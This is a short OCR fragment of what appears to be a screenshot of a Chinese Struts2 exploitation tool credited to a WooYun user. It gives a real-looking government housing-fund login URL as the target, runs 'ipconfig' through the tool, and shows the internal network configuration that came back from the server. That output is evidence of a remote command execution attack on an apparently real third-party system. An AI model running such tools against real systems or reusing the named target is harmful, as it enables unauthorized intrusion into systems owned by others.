 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://exam.szzfgjj.com/login.do 检测是否
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.100.31.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.31.254
输入命令: ipconfig
www.wooyun.org